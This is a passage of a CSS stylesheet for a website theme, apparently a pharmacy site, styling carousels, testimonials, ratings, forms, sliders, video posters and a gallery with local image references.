        .single-entity .mad-entity .mad-testimonials {
            max-width: 33.5rem;
            float: left;
            margin-right: 2rem;
        }

    /* ----------------------------------------
        Carousels
    ---------------------------------------- */

        .owl-carousel {
            position: relative;
        }
 
        .owl-carousel:not(.no-nav) .owl-nav.disabled {
            display: flex;
        }

        .owl-carousel.owl-carousel .owl-stage {
            display: flex;
            flex-wrap: wrap;
        }

        .owl-carousel.owl-carousel .owl-stage .mad-owl-item {
            height: 100%;
        }

        .owl-carousel .owl-nav button.owl-prev,
        .owl-carousel .owl-nav button.owl-next {
            position: absolute;
            left: 0;
            top: 50%;
            margin-top: -1rem;
            background: #dce3e6;
            color: #2e3133;
            width: 2rem;
            height: 2rem;
            line-height: 2rem;
            font-size: 1.3rem;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .owl-carousel:not(.no-dots) .owl-nav button.owl-prev,
        .owl-carousel:not(.no-dots) .owl-nav button.owl-next {
            top: calc(50% - 2rem);
        }

        .owl-carousel .mad-grid-item {
            height: 100%;
        }

        .owl-carousel .owl-nav button span {
            display: none;
        }

        .owl-carousel .owl-dots {
            margin-top: 2rem;
            justify-content: center!important;
            padding: 0!important;
        }

        .mad-sidebar .owl-carousel.nav-top .owl-nav {
            margin-bottom: 1.5rem;
        }

        .mad-colorizer--scheme-light .owl-carousel .owl-dots > button.owl-dot > span {
            background: #b5bcc1;
        }

        .mad-colorizer--scheme-light .owl-carousel .owl-dots > button.owl-dot.active > span {
            background: #fff;
        }

        .owl-carousel .owl-nav button.owl-next {
            right: 0;
            left: auto;
        }

        .owl-carousel .owl-nav button.owl-prev {
            right: auto;
            left: 0;
        }

        .owl-carousel .owl-nav button:before {
            font-family: 'Material Icons';
            font-size: 1.5rem;
        }

        .owl-carousel .owl-nav button.owl-prev:before {
            content: 'keyboard_arrow_left';
        }

        .owl-carousel .owl-nav button.owl-next:before {
            content: 'keyboard_arrow_right';
        }

        

        .owl-carousel:not(.no-nav):not(.nav-top):not(.mad-simple-slideshow) {
            padding-left: 4.24rem;
            padding-right: 4.25rem;
        }

        .owl-carousel.no-dots .owl-dots {
            display: none;
        }

        .owl-carousel.mad-products .owl-nav {
            display: block;
        }

        .owl-carousel.nav-top .owl-nav {
            display: flex;
            position: absolute;
            column-gap: 0.25rem;
            bottom: 100%;
            right: 0;
            margin-bottom: 2rem;
        }

        h5 + .owl-carousel.nav-top .owl-nav,
        h5.mad-page-title + .row .owl-carousel.nav-top .owl-nav,
        h5 + .mad-testimonials .owl-carousel.nav-top .owl-nav {
            margin-bottom: 1.5rem;
        }

        .owl-carousel.nav-top .owl-nav > * {
            position: initial!important;
            margin: 0!important;
        }
        
        .owl-carousel.mad-simple-slideshow .owl-nav button.owl-prev {
            left: 2rem;
        }

        .owl-carousel.mad-simple-slideshow .owl-nav button.owl-next {
            right: 2rem;
        }

    /* ----------------------------------------
        Call to Actions
    ---------------------------------------- */

        .mad-cta {
            font-size: 1.125rem;
            line-height: 2rem;
        }

        .mad-cta .mad-page-title {
            letter-spacing: -1.1px;
        }

        .mad-cta .mad-page-title b {
            letter-spacing: -0.5px;
        }

        .mad-cta .mad-page-title:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-cta .btn {
            margin-top: 1rem;
        }

        .mad-sub-wrap {
            display: flex;
            align-items: center;
            column-gap: 2rem;
            padding-left: 15rem;
            white-space: nowrap;
            padding-top: 2.5rem;
            padding-bottom: 2.5rem;
            overflow: hidden;
            position: relative;
        }

        .mad-sub-wrap:after {
            content: '';
            position: absolute;
            left: 8px;
            bottom: 0;
            margin-bottom: -44px;
            -webkit-mask: url(../lekarna_svg_icons/subscribe.svg) no-repeat;
            mask: url(../lekarna_svg_icons/subscribe.svg) no-repeat;
            background-color: #ffffff;
            position: absolute;
            width: 11.75rem;
            height: 11.25rem;
            transform: rotate(-16deg);
            z-index: -1;
        }

        .mad-sub-wrap .mad-page-title {
            letter-spacing: 0;
        }

        .mad-sub-wrap .mad-page-title:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-sub-wrap .mad-col {
            width: 100%;
        }

        .mad-newsletter-form {
            width: 100%;
        }

        .mad-cta-inner {
            display: flex;
            justify-content: space-between;
            align-items: center;
            column-gap: 1rem;
            row-gap: 2rem;
        }

        .mad-cta-inner .mad-page-title:not(:last-child) {
            margin-bottom: 0;
        }

    /* ----------------------------------------
        Rating
    ---------------------------------------- */

        .mad-rating {
            font-size: 1.3125rem;
            line-height: 1;
            white-space: nowrap;
        }

        .mad-rating-top-level {
            display: flex;
        }

        .mad-product-price + .mad-rating {
            display: block!important;
        }

        .mad-rating-top-level > *, 
        .mad-rating-bottom-level > * {
            font-size: 2rem;
            line-height: 1;
            color: #d9a934;
        }

        .mad-rating-bottom-level > * {
            color: #d9a934;
        }

        .mad-rating.size-2 .mad-rating-top-level > *, 
        .mad-rating.size-2 .mad-rating-bottom-level > * {
            font-size: 1.3rem;
            line-height: 1.5rem;
            color: #d9a934;
        }

        .mad-rating.size-small .mad-rating-top-level > *, 
        .mad-rating.size-small .mad-rating-bottom-level > * {
            font-size: 1.25rem;
            line-height: 1rem;
            color: #d9a934;
        }

        .mad-rating.size-big .mad-rating-top-level > *, 
        .mad-rating.size-big .mad-rating-bottom-level > * {
            font-size: 2.5rem;
            line-height: 2.5rem;
            color: #d9a934;
        }

    /* ----------------------------------------
        Testimonials
    ---------------------------------------- */

        .mad-testimonials .owl-carousel .owl-stage {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-testimonials .owl-carousel .owl-item {
            float: none;
        }

        .mad-testimonial {
            position: relative;
            padding: 5.7rem 2rem;
            background: #ecf6f5;
            border-radius: 1rem;
            overflow: hidden;
            height: 100%;
            display: flex;
            flex-direction: column;
        }

        .mad-testimonials:not(.type-3) .mad-testimonial:after {
            content: '';
            -webkit-mask: url(../lekarna_svg_icons/blockquote.svg) no-repeat;
            mask: url(../lekarna_svg_icons/blockquote.svg) no-repeat;
            background-color: #FFEE00;
            position: absolute;
            width: 131px;
            height: 98px;
            top: 0.875rem;
            left: -1rem;
            opacity: 0.1;
        }

        .mad-testimonial .mad-testimonial-title {
            font-weight: bold;
            font-size: 1.25rem;
        }

        .mad-testimonial .mad-testimonial-title:not(:last-child) {
            margin-bottom: 1.25rem;
        }

        .mad-testimonial .mad-rating:not(:last-child) {
            margin-bottom: 2.8rem;
        }

        .mad-testimonial blockquote {
            font-size: 1rem;
            line-height: 1.5rem;
            color: #515759;
        }

        .mad-testimonial blockquote:not(:last-child) {
            margin-bottom: 2.4rem;
        }

        .mad-testimonial-info {
            flex: 1;
        }

        .mad-testimonial-info:not(:last-child) {
            margin-bottom: 1.5rem;
        } 

        .mad-testimonial-rating {
            display: flex;
            justify-content: space-between;
            flex-wrap: wrap;
            align-items: center;
            color: #747c80;
            font-size: 0.875rem;
            line-height: 1rem;
            row-gap: 0.5rem;
            font-weight: 500;
        }

        .mad-testimonial .mad-testimonial-rating:not(:last-child) {
            margin-bottom: 1.25rem;
        }

        .mad-testimonial .mad-rating:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-author {
            display: flex;
            align-items: center;
            column-gap: 1.5rem;
        }

        .mad-author-name {
            font-size: 1rem;
            line-height: 1.5rem;
            font-weight: bold;
            color: #2e3133;
        }

        .mad-author-img {
            border-radius: 50%;
            overflow: hidden;
        }

        .mad-author-info {
            line-height: 1.5rem;
        }

        .mad-author-info cite {
            font-size: 0.8125rem;
            line-height: 1rem;
            font-weight: 500;
            color: #8b9599;
            display: block;
            font-style: normal;
        }

        .mad-testimonials.style-2 .mad-testimonial {
            background: #fff;
        }

        .mad-testimonials .mad-grid--cols-4 .mad-testimonial {
            padding-top: 4rem;
            padding-bottom: 4rem;
        }

        .mad-testimonials.type-2 .mad-testimonial {
            background:none;
            padding: 0;
            padding-left: 5rem;
            padding-top: 0.5rem;
            overflow: visible;
        }

        .mad-testimonials.type-2 .mad-testimonial:after {
            width: 47px;
            height: 35px;
            background-color: #FFEE00;
            opacity: 1;
            left: 0;
            top: 0;
        }

        .mad-testimonials.type-2.style-2 .mad-testimonial blockquote {
            color: #f2f2f2;
        }

        .mad-testimonials.type-2.style-2 .mad-testimonial .mad-author-name,
        .mad-testimonials.type-2.style-2 .mad-testimonial .mad-testimonial-title {
            color: #fff;
        }

        .mad-testimonials.type-2.style-2 .mad-testimonial cite {
            color: #c5d3d9;
        }

        .mad-testimonials.type-3 .mad-testimonial {
            padding-top: 2rem;
            padding-bottom: 2rem;
        }

        .mad-review {
            font-size: 1rem;
            line-height: 1.5rem;
            color: #747c80;
        }

        .mad-review-title:not(:last-child),
        .mad-review .mad-rating:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-review.two-cols {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: center;
            row-gap: 1rem;
        }

        .mad-review.two-cols:not(:last-child) {
            margin-bottom: 1.5rem;
        }

        .mad-review-head {
            display: flex;
            flex-wrap: wrap;
            column-gap: 1rem;
            align-items: center;
        }

        .mad-review-head:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-review-head .mad-review-title:not(:last-child) {
            margin-bottom: 0;
        }

        .mad-testimonials.type-2 .owl-carousel {
            padding-left: 7.5rem;
            padding-right: 7.5rem;
        }

    /* ----------------------------------------
        Author
    ---------------------------------------- */

        .mad-author-photo {
            display: inline-block;
            width: 6.5rem;
            height: 6.5rem;
            border-radius: 50%;
            overflow: hidden;
        }

        .mad-author-photo:not(:last-child) {
            margin-bottom: 1rem;
        }

    /* ----------------------------------------
        Instafeed
    ---------------------------------------- */

        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) {
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            flex-wrap: wrap;
        }

        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col.mad-col-full {
            flex: 1;
        }

        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col:last-child .mad-offset-right {
            display: flex;
            justify-content: center;
        }

        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a img {
            width: 100%;
            height: 100%;
        }

        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a {
            display: block;
            position: relative;
            height: 100%;
        }

        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a:before {
            content: "\f16d";
            font-family: Font Awesome\ 5 Brands;
            font-size: 50px;
            color: #fff;
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(14,41,58,0.5);
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
            opacity: 0;
            visibility: hidden;
            transition: all .5s ease;
        } 
        
        .mad-instafeed .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a:hover:before {
            opacity: 1;
            visibility: visible;
        }

        .mad-instafeed.style-2:not(.size-2) .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) {
            margin: -2rem -1rem 0;
        }

        .mad-instafeed.style-2:not(.size-2) .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col {
            padding: 2rem 1rem 0;
        }

        .mad-instafeed.style-2 .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a {
            border-radius: 1rem;
            overflow: hidden;
        }

        .mad-instafeed.style-2.size-2 .mad-grid {
            margin: -0.5rem -0.25rem 0;
        }

        .mad-instafeed.style-2.size-2 .mad-grid > * {
            padding: 0.5rem 0.25rem 0;
        }

        .mad-instafeed.size-2 .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a:before {
            font-size: 2rem;
        }

        .mad-instafeed.style-2.size-2 .mad-grid:not(.mad-grid--no-gutters):not(.owl-carousel) .mad-col a {
            border-radius: 0.5rem;
        }

        .mad-instafeed.style-2.size-2:not(:last-child) {
            margin-bottom: 1.5rem;
        }

    /* ----------------------------------------
        Sliders
    ---------------------------------------- */

        .rev-slider,
        .rev_slider_wrapper {
            position: relative;
        }

        .rev-slider.dots-center .tp-bullets {
            justify-content: center;
            padding: 0;
        }

        .rev_slider_wrapper:not(.full-width) {
            border-radius: 1rem;
            overflow: hidden!important;
        }

        .tp-layer-section-title {
            font-family: 'Inter', sans-serif;
        }

        .owl-carousel .owl-dots,
        .tp-bullets {
            width: auto!important;
            display: flex;
            justify-content: flex-start;
            padding-left: 72px;
            column-gap: 1rem;
        }

        .tp-bullets {
            width: 100%!important;
        }

        .owl-carousel .owl-dots > button.owl-dot > span,
        .tp-bullet,
        .tp-bullet:hover {
            display: block;
            width: 12px!important;
            height: 12px!important;
            background: #737c7d;
            border-radius: 50%;
            position: initial!important;
        }

        .owl-carousel .owl-dots > button.owl-dot.active > span,
        .tp-bullet.selected {
            background: #2e3133;
            transform: scale(1.3);
        }

        .tp-layer-section-title {
            letter-spacing: -0.5px!important;
        }

        .tp-layer-section-title span {
            text-transform: uppercase;
            display: block;
            font-size: 1.5rem!important;
            line-height: 1.5rem!important;
            margin-right: 1rem;
        }

        .tp-layer-section-title span:last-child {
            font-size: 1.375rem!important;
            line-height: 1.375rem!important;
        }

        .tp-layer-section-title.style-2 {
            font-weight: 800;
            display: flex;
            align-items: center;
        }

        .mad-header.header-2 + .forcefullwidth_wrapper_tp_banner .rev-slider .tp-bullets {
            margin-left: -17.25rem!important;
        }

    /* ----------------------------------------
        Google Map
    ---------------------------------------- */

        .mad-gmap {
            height: 40.625rem;
        }

        .mad-gmap:not(:last-child) {
            margin-bottom: 1.6rem;
        }

        .mad-gmap {
            height: 100%;
            min-height: 40.625rem;
        }

    /* ----------------------------------------
        Forms
    ---------------------------------------- */

        .form-control2 {
            height: 3.5rem;
            width: 100%;
            padding-top: 0.3rem;
            padding-right: 1.375rem;
            padding-bottom: 0.3rem;
            padding-left: 1.375rem;
            border-radius: 1.5rem;
            font-size: 1rem;
            line-height: 1.5rem;
            color: #8b9599;
            background: #fff;
            border-radius: 1rem;
            border: 2px solid #dce3e6;
        }

        input::-moz-placeholder,
        textarea::-moz-placeholder {
            opacity: 1!important;
        }

        .mad-contact-form .row:not(.col-no-space) {
            margin: 0 -0.5rem -1rem;
        }

        .mad-contact-form .row:not(.col-no-space) > [class*="col"] {
            padding: 0 0.5rem 1rem;
        }

        .mad-contact-form[class*="item-col-"]:not(.no-gutters) {
            margin: -1.5rem -1rem 0;
        }

        .mad-contact-form[class*="item-col-"]:not(.no-gutters) > * {
            padding: 1.5rem 1rem 0;
        }

        .mad-contact-form[class*="item-col-"] .row:not(.col-no-space) {
            margin: 0 -1rem -1.5rem;
        }

        .mad-contact-form[class*="item-col-"] .row:not(.col-no-space) > [class*="col"] {
            padding: 0 1rem 1.5rem;
        }

        .mad-contact-form[class*="item-col-"] input:not(:last-child) {
            margin-bottom: 0.5rem;
        }

        .mad-contact-form .mad-custom-select {
            width: 100%;
        }

        /* ----------------------------------------
            Range Slider
        ---------------------------------------- */

            .mad-range-slider-field {
                font-size: 0.875rem;
                line-height: 1.5rem;
                padding-top: 0.5rem;
            }

            

            .mad-range-slider:not(:last-child) {
                margin-bottom: 1rem;
            }

            .mad-range-slider-field input {
                font-weight: 500!important;
            }

            .mad-range-slider-input:not(:last-child) {
                margin-bottom: 1rem;
            }

            .mad-range-slider {
                position: relative;
                height: 0.5rem;
                background-color: #fff;
                border: 2px solid #FFEE00;
                border-radius: 1rem;
            }

            .mad-range-slider .ui-slider-range {
                position: absolute;
                top: 0;
                bottom: 0;
                opacity: 1;
                cursor: pointer;
                background: #FFEE00;
            }

            .mad-range-slider .ui-slider-handle {
                display: block;
                position: absolute;
                top: 50%;
                margin-top: -0.75rem;
                width: 1.5rem;
                height: 1.5rem;
                cursor: pointer;
                border-radius: 50%;
                background-color: #FFEE00;
            }

            .mad-range-slider .ui-slider-handle:before {
                content: '';
                position: absolute;
                top: 50%;
                left: 50%;
                width: 1rem;
                height: 1rem;
                margin-left: -8px;
                margin-top: -8px;
                border-radius: 50%;
                background: #fff;
                z-index: 1;
            }

            .mad-range-slider .ui-slider-handle:last-child {
                margin-left: -0.625rem;
            }

        

        /* ----------------------------------------
            Select
        ---------------------------------------- */

            .mad-custom-select {
                position: relative;
                min-width: 6rem;
            }

            .mad-custom-select.mad-over {
                z-index: 9;
            }

            .mad-custom-select .mad-selected-option {
                cursor: pointer;
                -webkit-user-select: none;
                -moz-user-select: none;
                -o-user-select: none;
                -ms-user-select: none;
                user-select: none;
                height: 3.5rem;
                line-height: 3.2rem;
                position: relative;
                padding-right: 2.625rem;
                display: block;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
                padding-top: 0;
                padding-bottom: 0;
            }

            .mad-custom-select.size-2 .mad-selected-option {
                height: 3rem;
                line-height: 2.75rem;
                border-radius: 1rem;
            }

            .mad-custom-select .mad-selected-option::after, .mad-custom-select .mad-selected-option::before {
                content: "keyboard_arrow_down";
                font-family: 'Material Icons';
                font-size: 1.25rem;
                line-height: inherit;
                position: absolute;
                color: #909a9d;
                top: 0;
                right: 1.375rem;
                max-width: 14px;

                -webkit-transition: opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility .5s cubic-bezier(0.165, 0.84, 0.44, 1);
            }

            .mad-custom-select .mad-selected-option::before {
                content: "keyboard_arrow_up";
                opacity: 0;
                visibility: hidden;
            }

            .mad-custom-select .mad-options-list {
                font-size: 1rem;
                line-height: 1.5rem;
                text-align: initial;
                color: #8b9599;
                background-color: #fff;
                padding-bottom: 1rem;
                border: 2px solid #dce3e6;
                position: absolute;
                border-bottom-left-radius: 1rem;
                border-bottom-right-radius: 1rem;
                top: 100%;
                left: 0;
                width: 100%;
                margin-top: -1px;
                border-top: none;
                opacity: 0;
                visibility: hidden;
                max-height: 18.75rem;
                overflow: auto;

                -webkit-transition: opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility .5s cubic-bezier(0.165, 0.84, 0.44, 1);
            }

            .mad-custom-select .mad-options-list > li {
                cursor: pointer;
                padding-top: 1rem;
                padding-right: 1.375rem;
                padding-left: 1.375rem;

                -webkit-transition: color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
            }

            .mad-custom-select .mad-options-list > li:hover, .mad-custom-select .mad-options-list > li.mad-active {
                color: #2e3133;
            }

            .mad-custom-select.mad-opened .mad-options-list,
            .mad-custom-select.mad-opened .mad-selected-option::before {
                opacity: 1;
                visibility: visible;
            }

            .mad-custom-select.mad-opened .mad-selected-option::after {
                opacity: 0;
                visibility: hidden;
            }

            .mad-csstransforms3d .mad-custom-select .mad-options-list,
            .mad-csstransforms3d .mad-custom-select .mad-selected-option::after,
            .mad-csstransforms3d .mad-custom-select .mad-selected-option::before {
                -webkit-transition-property: -webkit-transform, opacity, visibility;
                        transition-property:         transform, opacity, visibility;
            }

            .mad-csstransforms3d .mad-custom-select .mad-options-list {
                -webkit-transform: scale3d(0.9, 0.9, 0.9);
                        transform: scale3d(0.9, 0.9, 0.9);
            }

            .mad-csstransforms3d .mad-custom-select .mad-selected-option::before,
            .mad-csstransforms3d .mad-custom-select.mad-opened .mad-selected-option::after {
                -webkit-transform: scale3d(0, 0, 0);
                        transform: scale3d(0, 0, 0);
            }

            .mad-csstransforms3d .mad-custom-select.mad-opened .mad-options-list,
            .mad-csstransforms3d .mad-custom-select.mad-opened .mad-selected-option::before {
                -webkit-transform: scale3d(1, 1, 1);
                        transform: scale3d(1, 1, 1);
            }

            .mad-custom-select.mad-over.mad-opened .mad-selected-option {
                border-bottom-color: transparent;
                border-bottom-right-radius: 0!important;
                border-bottom-left-radius: 0!important;
            }

        /* ----------------------------------------
            Counter
        ---------------------------------------- */

            .mad-field-counter {
                position: relative;
                padding-right: 3rem;
            }

            .mad-field-counter-value {
                font-family: "Old Standard TT", serif;
                color: #2e3133;
                font-size: 3.7rem;
                line-height: 0.82;
                position: relative;
                top: 5px;
            }

            .mad-field-counter-control {
                font-size: 1.25rem;
                line-height: 1;
                position: absolute;
                right: 0;

                -webkit-transition: color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: color .5s cubic-bezier(0.165, 0.84, 0.44, 1);
            }

            .mad-field-counter-control::after {
                font-family: 'Linearicons';
            }

            .mad-field-counter-control:hover {
                color: #2e3133;
            }

            .mad-field-counter-control--increase {
                top: 0;
            }

            .mad-field-counter-control--increase::after {
                content: "\e939";
            }

            .mad-field-counter-control--decrease {
                bottom: 0;
            }

            .mad-field-counter-control--decrease::after {
                content: "\e93a";
            }

        /* ----------------------------------------
            Label
        ---------------------------------------- */

            label {
                color: #515759;
                font-size: 1rem;
                line-height: 1.5rem;
                margin-bottom: 0.5rem;
                display: block;
            }

            label span {
                color: #64Ba01;
            }

            label[for] {
                cursor: pointer;
            }

        /* ----------------------------------------
            Textarea
        ---------------------------------------- */

            textarea {
                height: auto;
                resize: none;
                padding-top: 1rem;
                padding-bottom: 1rem;
                display: block;
            }

        /* ----------------------------------------
            Form groups
        ---------------------------------------- */

            

            [class*="form-col"] {
                width: 100%;
            }

            .form-col-1 {
                width: 8.33333%;
            }

        /* ----------------------------------------
            Single Field Form
        ---------------------------------------- */

            form.one-line {
                position: relative;
            }

            form.one-line .btn {
                position: absolute;
                top: 0;
                right: 0;
            }

            form.one-line.mad-newsletter-form input {
                padding-right: 6rem;
                text-overflow: ellipsis;
            }

            form.style-2 input,
            form.style-2 textarea {
                border: none;
            }

            form:not(.one-line):not(.mad-searchform) input:not(:last-child),
            form:not(.one-line):not(.mad-searchform) textarea:not(:last-child) {
                margin-bottom: 1rem;
            }

            form.mad-newsletter-form:not(.one-line) input:not(:last-child), 
            form.mad-newsletter-form:not(.one-line) textarea:not(:last-child) {
                margin-bottom: 0.5rem;
            }

            .mad-colorizer--scheme-color-2 form.one-line.mad-newsletter-form input {
                border: none;
            }

            form.size-2 input,
            form.size-2 textarea {
                height: 3rem;
                border-radius: 1rem;
            }

    /* ----------------------------------------
        Colorizer
    ---------------------------------------- */

        [class*="mad-colorizer--scheme-"] {
            position: relative;
        }

        .container .mad-section[class*="mad-colorizer--scheme-"]:not([class*="mad-section--stretched"]):not(.mad-section--no-adaptive) {
            padding-left: 1rem;
            padding-right: 1rem;
        }

        .mad-colorizer-bg-color, .mad-colorizer-bg-image {
            position: absolute;
            top: 0;
            bottom: 0;
            right: 0;
            left: 0;
            z-index: -1;
        }

        .mad-colorizer-bg-image {
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center;
        }

        .mad-colorizer--parallax .mad-colorizer-bg-image {
            background-size: auto;
            background-attachment: fixed;
        }

        .mad-touchevents .mad-colorizer--parallax .mad-colorizer-bg-image {
            background-size: cover !important;
            background-position: center !important;
            background-attachment: scroll !important;
        }

        [class*="with-overlay"] {
            z-index: 1;
            position: relative;
        }

        [class*="with-overlay"]:not(.mad-section):after,
        .mad-section[class*="with-overlay"] > [class*="mad-colorizer-"]:after {
            content: '';
            background: rgba(14,41,58,0.6);
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: -1;
        }

        .mad-bg-section {
            min-height: 400px;
            padding-bottom: 40%!important;
        }

        .mad-colorizer--scheme-color-2 > .mad-colorizer-bg-color {
            background: #333333;
        }

        .mad-colorizer--scheme-color-3 > .mad-colorizer-bg-color {
            background: #f6f8f8;
        }

        .mad-colorizer--scheme-color-4 > .mad-colorizer-bg-color {
            background: #FFEE00;
        }

        .mad-colorizer--scheme-color-5 > .mad-colorizer-bg-color {
            background: #e9f7fa;
        }

        .mad-colorizer--scheme-light .mad-cta-title,
        .mad-colorizer--scheme-light .mad-title,
        .mad-colorizer--scheme-light .mad-section-title,
        .mad-colorizer--scheme-light .mad-page-title,
        .mad-colorizer--parallax .mad-page-title,
        .mad-colorizer--scheme-light .mad-pre-title {
            color: #fff;
        }

        .mad-colorizer--scheme-light {
            color: #c7c8cc;
        }

        .mad-colorizer--scheme-color-3 .mad-icon-box-content {
            color: #8b9599;
        }
        
        .mad-colorizer--scheme-color-4 {
            color: #c5d3d9;
        }

        .mad-colorizer--scheme-color-4 .mad-icon-boxes.size-2.hr-type .mad-icon-box,
        .mad-colorizer--scheme-color-4 .mad-icon-boxes.style-2 .mad-icon-box .mad-icon-sub-title, 
        .mad-colorizer--scheme-color-4 .mad-icon-boxes.our-info.style-2 .mad-icon-box .mad-icon-sub-title {
            color: #d7e4e2;
        }

        .mad-colorizer--scheme-color-5 .mad-icon-boxes.size-2.hr-type .mad-icon-box,
        .mad-colorizer--scheme-color-3 .mad-icon-boxes.size-2:not(.style-2) .mad-icon-box .mad-icon-sub-title,
        .mad-colorizer--scheme-color-5 .mad-icon-boxes.size-2:not(.style-2) .mad-icon-box .mad-icon-sub-title {
            color: #8b9599;
        }

        /* .mad-colorizer--scheme-color-5 {
            color: #8b9599;
        } */

        .mad-colorizer--scheme-color-2 {
            color: #c5d3d9;
        }

        .mad-colorizer--scheme-color-2 .mad-page-title {
            color: #fff;
        }

        .mad-section--stretched-content {
            padding-left: 44px;
            padding-right: 44px;
        }

        /* Video wrapper */
    
    .video_wrapper {
        width: 100%;
        margin: 0 auto;
        position: relative;
    }

    .video_wrapper > iframe {
        z-index: 2;
    }

    .video_wrapper_full {
        padding-top: 36rem;
    }

    .video_wrapper_full.with-half-bg:after {
        content: '';
        position: absolute;
        top: 50%;
        background: #ebe117;
        left: -2000px;
        right: -2000px;
        height: 50%;
    }

    .videoIframe {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: transparent;
    }

    .videoPoster {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        background-image:url(../images/974x656_img5.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        border: none;
        text-indent: -999em;
        opacity: 1;
        z-index: 3;
        overflow: hidden;
        -webkit-transition: opacity 800ms, height 0s;
        -moz-transition: opacity 800ms, height 0s;
        transition: opacity 800ms, height 0s;
        -webkit-transition-delay: 0s, 0s;
        -moz-transition-delay: 0s, 0s;
        transition-delay: 0s, 0s;
    }

    .videoPoster[class*="with-overlay"]:not(.mad-section):after {
        overflow: hidden;
    }

    .video_wrapper_full.image-2 {
        padding-top: 37.5rem;
    }

    .video_wrapper_full.image-2.size-2 {
        padding-top: 26.5rem;
    }

    .video_wrapper_full.image-2.size-3 {
        padding-top: 18.5rem;
    }

    .video_wrapper_full.image-2.size-4 {
        padding-top: 12rem;
    }

    .video_wrapper_full.image-2.size-2 .videoPoster {
        background-image: url(../images/624x424_img1.jpg);
    }

    .video_wrapper_full.image-2.size-3 .videoPoster {
        background-image: url(../images/439x296_img1.jpg);
    }

    .video_wrapper_full.image-2.size-4 .videoPoster {
        background-image: url(../images/261x192_img2.jpg);
    }

    .video_wrapper_full.image-2 .videoPoster {
        background-image:url(../images/974x656_img5.jpg);
    }

    .videoPoster:hover {
        cursor: pointer;
    }

    .videoPoster:before {
        content: '';
        position: absolute;
        top: 50%;
        left: 50%;
        width: 88px;
        height: 88px;
        margin: -44px 0 0 -44px;
        background: url(../images/play-btn.png) no-repeat;
    }

    .video_wrapper_full.size-4 .videoPoster:before {
        transform: scale(0.73);
    }

    .videoPoster.no-btn {
        cursor: auto;
    }

    .videoPoster.no-btn:before {
        display: none;
    }

    .videoWrapperActive .videoPoster {
        opacity: 0;
        height: 0;
        -webkit-transition-delay: 0s, 800ms;
        -moz-transition-delay: 0s, 800ms;
        transition-delay: 0s, 800ms;
    }

    /* ----------------------------------------
        Gallery
    ---------------------------------------- */
        
        .mad-gallery:not(.mad-grid--isotope) {
            display: flex;
            flex-wrap: wrap;
        }

        .mad-gallery:not(.mad-grid--isotope) .mad-gallery-item {
            display: block;
            position: relative;
            border-radius: 1rem;
            overflow: hidden;
            height: 100%;
            transition: all .5s ease;
        }

        .mad-grid-item.col-x2 {
            width: 50%;
        }

        .mad-gallery .mad-gallery-item a {
            display: block;
            overflow: hidden;
            position: relative;
            cursor: url(../images/crosshair.png), crosshair;
            overflow: hidden;
            border-radius: 1rem;
            z-index: 1;
        }

        .fancybox-content img {
            overflow: hidden;
            border-radius: 1rem;
        }

        .mad-gallery .mad-gallery-item a img {
            width: 100%;
            transition: all .5s ease;
        }

        .mad-gallery .mad-gallery-item a:hover img {
            transform: scale(1.1);
        }

        .mad-gallery .mad-gallery-item a:after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(35,34,35,0.5);
            opacity: 0;
            visibility: hidden;
            transition: all .5s ease;
        }

        .mad-gallery .mad-gallery-item a:hover:after {
            opacity: 1;
            visibility: visible;
        }

        .mad-gallery:not([class*="item-col-"]).col-size-3 .mad-gallery-item {
            width: 33.3333%;
        }

        .mad-gallery.col-size-3:not([class*="item-col-"]) {
            margin: -0.5rem -0.25rem 0;
        }

        .mad-gallery.col-size-3:not([class*="item-col-"]) > * {
            padding: 0.5rem 0.25rem 0;
        }

        .mad-gallery.col-size-3 .mad-gallery-item a {
            border-radius: 0.5rem;
        }

        .mad-filter {
            font-weight: bold;
            display: flex;
            column-gap: 2.5rem;
            position: relative;
            z-index: 2;
        }

        .mad-filter-wrap:not(:last-child) {
            margin-bottom: 2rem;
        }

        .mad-filter > li > a {
            color: #FFEE00;
            display: block;
